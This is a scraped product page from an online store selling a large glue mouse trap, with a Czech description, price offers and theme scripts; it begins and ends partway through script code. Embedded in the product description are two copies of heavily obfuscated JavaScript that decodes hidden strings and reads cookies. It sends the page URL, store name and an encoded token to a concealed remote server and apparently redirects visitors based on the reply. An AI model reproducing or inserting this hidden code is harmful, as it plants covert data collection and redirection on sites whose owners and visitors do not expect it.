_0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//alimoder.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761717748857" defer="defer"></script>
    <script src="//alimoder.com/cdn/shop/t/6/assets/media-gallery.js?v=152902515749446478401717748856" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18043676328171__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--18043676328171__main"]') || document.querySelector('variant-selects[data-section="template--18043676328171__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18043676328171__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18043676328171__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Velká lepicí past na myši",
      "url": "https:\/\/alimoder.com\/cs-si\/products\/trap-1",
      "image": [
          "https:\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089\u0026width=600"
        ],
      "description": "【Super efektivní】Velká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.\n【TICHÉ POKRYTÍ】Díky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.\n\n\n【Snadné použití a čištění】Nástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši\n【Šetrné k životnímu prostředí】Naše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.\n\n【Výjimečné použití】Lepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.\n\n ",
      "sku": "LE30250449A",
      "brand": {
        "@type": "Brand",
        "name": "alimoder"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE30250449A","availability" : "http://schema.org/InStock",
            "price" : 400.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426002155"
          },
{
            "@type" : "Offer","sku": "LE30250449A*5","availability" : "http://schema.org/InStock",
            "price" : 720.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426034923"
          },
{
            "@type" : "Offer","sku": "LE30250449A*10","availability" : "http://schema.org/InStock",
            "price" : 950.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856491243"
          },
{
            "@type" : "Offer","sku": "LE30250449A*20","availability" : "http://schema.org/InStock",
            "price" : 1350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856524011"
          },
{
            "@type" : "Offer","sku": "LE30250449D","availability" : "http://schema.org/InStock",
            "price" : 400.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426067691"
          },
{
            "@type" : "Offer","sku": "LE30250449D*5","availability" : "http://schema.org/InStock",
            "price" : 720.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426100459"
          },
{
            "@type" : "Offer","sku": "LE30250449D*10","availability" : "http://schema.org/InStock",
            "price" : 950.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856556779"
          },
{
            "@type" : "Offer","sku": "LE30250449D*20","availability" : "http://schema.org/InStock",
            "price" : 1350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856589547"
          },
{
            "@type" : "Offer","sku": "LE30250449B","availability" : "http://schema.org/InStock",
            "price" : 400.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426133227"
          },
{
            "@type" : "Offer","sku": "LE30250449B*5","availability" : "http://schema.org/InStock",
            "price" : 720.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426165995"
          },
{
            "@type" : "Offer","sku": "LE30250449B*10","availability" : "http://schema.org/InStock",
            "price" : 950.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856622315"
          },
{
            "@type" : "Offer","sku": "LE30250449B*20","availability" : "http://schema.org/InStock",
            "price" : 1350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856655083"
          },
{
            "@type" : "Offer","sku": "LE30250449E","availability" : "http://schema.org/InStock",
            "price" : 400.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426198763"
          },
{
            "@type" : "Offer","sku": "LE30250449E*5","availability" : "http://schema.org/InStock",
            "price" : 720.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=43993426231531"
          },
{
            "@type" : "Offer","sku": "LE30250449E*10","availability" : "http://schema.org/InStock",
            "price" : 950.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856687851"
          },
{
            "@type" : "Offer","sku": "LE30250449E*20","availability" : "http://schema.org/InStock",
            "price" : 1350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-si\/products\/trap-1?variant=45798856720619"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>

         


</section><section id="shopify-section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
<link href="//alimoder.com/cdn/shop/t/6/assets/collapsible-content.css?v=15366311191366808351717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--18043676328171__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p><strong>【Super efektivní】</strong>Velká lepicí past na myši, silná lepivost, snadné chytání větších myší. Chraňte svůj domov před škůdci a udržujte ho čistý a hygienický. Složení pastičky na myši účinně chytá myši v 99 % případů.</p>
<p><strong>【TICHÉ POKRYTÍ】</strong>Díky pokrytí více než 1 000 čtverečních palců, které zastaví krysy, zachytíte nejen myši, ale i další nesnesitelný lezoucí hmyz. Zbavte svůj domov nevítaných hostů během několika sekund.</p>
<p><img src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/3-480x480.jpg?w=480&amp;h=480" alt="" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/3-480x480.jpg?w=480&amp;h=480"></p>
<p><img src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/4-480x480.jpg?w=480&amp;h=480" alt="" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/4-480x480.jpg?w=480&amp;h=480"></p>
<p><strong>【Snadné použití a čištění】</strong>Nástrahu umístěte doprostřed pasti a past umístěte na nejvyšší cestu, po které se myši pohybují. Nemusíte se chycených myší dotýkat, stačí, když se pasti zbavíte i s myší! Žádný nepořádek jako stará past na myši</p>
<p><strong>【Šetrné k životnímu prostředí】</strong>Naše lepicí pasti na myši jsou vyrobeny z ekologického materiálu, bez chemických látek a toxických sloučenin. Bezpečné použití pro domácnosti s dětmi a domácími zvířaty.</p>
<p><img src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/6-480x480.jpg?w=480&amp;h=480" alt="" style="font-size: 0.875rem;" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/6-480x480.jpg?w=480&amp;h=480"><br></p>
<p><strong>【Výjimečné použití】</strong>Lepicí pasti na myši lze použít v kuchyních, kancelářích, ložnicích, zahradách, na toaletách, v restauracích, v interiérech, venku a v citlivých oblastech, kde jsou rodenticidy nebo sklapovací pasti nežádoucí nebo zakázané.</p>
<p><span><img src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/8-480x480.jpg?w=480&amp;h=421" alt="" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1644552181015/8-480x480.jpg?w=480&amp;h=421"></span></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var 